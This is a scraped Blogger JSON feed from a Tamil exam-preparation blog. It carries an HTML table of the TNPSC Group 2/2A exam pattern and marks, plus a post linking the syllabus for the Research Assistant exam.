valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003Eஅதிகபட்ச\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003Eமதிப்பெண்\n  \u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(112, 173, 71); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 116.9pt;\" valign=\"top\" width=\"156\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003Eகுறைந்தபட்ச மதிப்பெண்\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 148.25pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eமுதல்நிலைத்\u003C\/span\u003E\n  \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதேர்வு\u003C\/span\u003E \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eகொள்குறி\u003C\/span\u003E \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eவகை\u003C\/span\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E(Objective Type)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eபொது\u003C\/span\u003E\n  \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eஅறிவு\u003C\/span\u003E (\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eபட்டப்படிப்புத்\u003C\/span\u003E \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதரம்\u003C\/span\u003E) \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E(175 \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eஇனங்கள்\u003C\/span\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதிறனறிவும்\u003C\/span\u003E\n  \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eமனக்கணக்கு\u003C\/span\u003E \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eநுண்ணறிவும்\u003C\/span\u003E (\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eபத்தாம்\u003C\/span\u003E \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eவகுப்புத்\u003C\/span\u003E \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eதரம்\u003C\/span\u003E) (25 \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eஇனங்கள்\u003C\/span\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n3 \u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eமணிநேரம்\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.35pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n300\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 116.9pt;\" valign=\"top\" width=\"156\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 148.25pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E(\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eமொத்தம்\u003C\/span\u003E\n  - 200 \u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;nirmala ui\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003Eஇனங்கள்\u003C\/span\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.35pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n300\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 116.9pt;\" valign=\"top\" width=\"156\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n\u003Co:p\u003E\u0026nbsp;குறைந்தது 90 மதிப்பெண்களை பெற வேண்டும்\u0026nbsp;\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGraQejImY4U23RipBnjIxkIu-DvHPiu_Xtit0q165mrRnqARMmUR5CmThI6xIO5PgQ7Uo18A4WD2wex1nT4nRrlrs3SQti_tm69EJIvmnSfCG_g1NXDgx3r7yMgJMGc7iNbrxJ9x3ZBbq\/s1600\/TNPSC+group+2-2A+Exam+new+pattern+tnpscguru.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1168\" height=\"435\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGraQejImY4U23RipBnjIxkIu-DvHPiu_Xtit0q165mrRnqARMmUR5CmThI6xIO5PgQ7Uo18A4WD2wex1nT4nRrlrs3SQti_tm69EJIvmnSfCG_g1NXDgx3r7yMgJMGc7iNbrxJ9x3ZBbq\/s640\/TNPSC+group+2-2A+Exam+new+pattern+tnpscguru.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Group 2\/2A New Syllabus 2019 in Tamil PDF Download\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF5YaNYLPyklhNR8egtJSl5pFmrEB0-VLyAkNl13ODIyREPQ0cMaQIB2VNcCx2rFo-2TOBzOGLef86M0MIxi-VEF8rt3XZMsKxr-vIBwbrT1LmgcRnzquEA0DiI5GHDmgPysFfCpA4rGWz\/s1600\/IMG_20191102_064743.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1092\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF5YaNYLPyklhNR8egtJSl5pFmrEB0-VLyAkNl13ODIyREPQ0cMaQIB2VNcCx2rFo-2TOBzOGLef86M0MIxi-VEF8rt3XZMsKxr-vIBwbrT1LmgcRnzquEA0DiI5GHDmgPysFfCpA4rGWz\/s640\/IMG_20191102_064743.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/11\/TNPSC-Group-2-2a-Model-Question-Paper-Download.html\" target=\"_blank\"\u003EDownload TNPSC Group 2\/2A Official Model Question Paper Here\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDownload NEW TNPSC Group 2\/2A Topicwise Syllabus\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe height=\"4480\" src=\"https:\/\/drive.google.com\/file\/d\/1QgY2exyRyQ3aCzFCf-Tt0cBpDe9QwjSQ\/preview\" width=\"700\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ciframe height=\"4480\" src=\"https:\/\/drive.google.com\/file\/d\/1v_WtjMLmmWSKjFmRc1MQAMn29Nksjv46\/preview\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/2883937438825948046\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2017\/03\/TNPSC-Group-2A-Syllabus-in-Tamil-Download.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/2883937438825948046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/2883937438825948046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2017\/03\/TNPSC-Group-2A-Syllabus-in-Tamil-Download.html","title":"[NEW] TNPSC Group 2\/2a 2022 Syllabus \u0026 Book List in TAMIL MEDIUM Download PDF SOON - TNPSC Group 2 Preparation"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjN5P8jiR1D2yC15Q5f3CSI8tCFG99TNyLfFUihB4gFs7Hxe9jHK5HQcktBPulx9XSIK5-LExuRziRQNwdM7sMJFudrCwyVTXg5591ip1d1XTpRNotpCzWnvLcGNee4_LEV2Vp7PQKwgCq0RUHB8Uy1vX5gNLhLE_jQekg9F_h29RkqYlQKOTETjpKsHw=s72-w602-h640-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-8784958108749897282"},"published":{"$t":"2021-10-22T00:35:00.002+05:30"},"updated":{"$t":"2021-10-22T00:35:40.764+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Research Assistant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syllabus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"}],"title":{"type":"text","$t":"TNPSC Research Assistant 2022 Syllabus Download - RESEARCH ASSISTANT IN EVALUATION AND APPLIED RESEARCH DEPARTMENT 2021 Syllabus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;TNPSC Research Assistant 2022 Syllabus Download - RESEARCH ASSISTANT IN EVALUATION AND APPLIED RESEARCH DEPARTMENT 2021 Syllabus\u003C\/p\u003E\u003Cp\u003ECandidates can download the Syllabus for the Upcoming TNPSC Exam for the post of RESEARCH ASSISTANT IN EVALUATION AND APPLIED RESEARCH DEPARTMENT\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/doc-0s-bk-docs.googleusercontent.com\/docs\/securesc\/3vndk4cobk2nv5ss3goq1vfvpfbqglh4\/au97clis2iflct01gkik7f475t839hsq\/1634842950000\/06053982326722592664\/06053982326722592664\/15-NJQwB1c5eSgfo38cyQblf1vDTMG6rz?e=download\u0026amp;authuser=0\u0026amp;nonce=p37f5r57heq52\u0026amp;user=06053982326722592664\u0026amp;hash=m34osat4ab4jdjnh13v2b86v8gq0em6c\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E To Download the Syllabus for TNPSC Research Assistant Exam 2022\u003C\/p\u003E\n\n\u003Ciframe allow=\"autoplay\" height=\"1480\" src=\"https:\/\/drive.google.com\/file\/d\/15-NJQwB1c5eSgfo38cyQblf1vDTMG6rz\/preview\" width=\"700\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkhkXrfeHQPe79wKoKVLO7nNrs147HNOKPvcEOAfi9I0xlqgs-tiiT3UpYsSRXnSc_QRWqNAGJC9Z22-GtZr17xxK1ukjSBYKW4F_JIMksd9RV2e0Dm_HM2avHzEsS5SQnTblmQM_vl48\/s410\/TNPSCGURULOGO1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"95\" data-original-width=\"410\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkhkXrfeHQPe79wKoKVLO7nNrs147HNOKPvcEOAfi9I0xlqgs-tiiT3UpYsSRXnSc_QRWqNAGJC9Z22-GtZr17xxK1ukjSBYKW4F_JIMksd9RV2e0Dm_HM2avHzEsS5SQnTblmQM_vl48\/s320\/TNPSCGURULOGO1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/8784958108749897282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2021\/10\/TNPSC-Research-Assistant-Syllabus-Download.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8784958108749897282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8784958108749897282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2021\/10\/TNPSC-Research-Assistant-Syllabus-Download.html","title":"TNPSC Research Assistant 2022 Syllabus Download - RESEARCH ASSISTANT IN EVALUATION AND APPLIED RESEARCH DEPARTMENT 2021 Syllabus"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSkhkXrfeHQPe79wKoKVLO7nNrs147HNOKPvcEOAfi9I0xlqgs-tiiT3UpYsSRXnSc_QRWqNAGJC9Z22-GtZr17xxK1ukjSBYKW4F_JIMksd9RV2e0Dm_HM2avHzEsS5SQnTblmQM_vl48\/s72-c\/TNPSCGURULOGO1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tnpscguru.in/feeds/posts/default/-/TNPSC%20Online%20Test%20Series?alt=json-in-script&max-results=5&callback=jQuery1110014162373464772537_1768717588385&_=1768717588386
body_size: 8583
content:
// API callback
jQuery1110014162373464772537_1768717588385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385"},"updated":{"$t":"2026-01-13T19:34:21.015+05:30"},"category":[{"term":"Notifications"},{"term":"TNPSC"},{"term":"TNPSC Gk"},{"term":"only website gives current affairs for Group 1 and Group 2 mains"},{"term":"TNPSC daily current affairs free download pdf"},{"term":"TNPSC Notifications"},{"term":"Quiz"},{"term":"Government Jobs"},{"term":"Current Affairs"},{"term":"2017"},{"term":"2015"},{"term":"Govt Jobs in Tamil Nadu"},{"term":"2014"},{"term":"TNPSC Latest Notifications"},{"term":"12th Results"},{"term":"Recruitment"},{"term":"Bank Jobs"},{"term":"Teaching Jobs"},{"term":"Study Materials"},{"term":"Tamil nadu Government"},{"term":"March"},{"term":"Results"},{"term":"2017 October current affairs"},{"term":"TNPSC Current affairs October 2017 in English"},{"term":"Free Online Tests"},{"term":"2020"},{"term":"TNPSC Current affairs August 2017 in 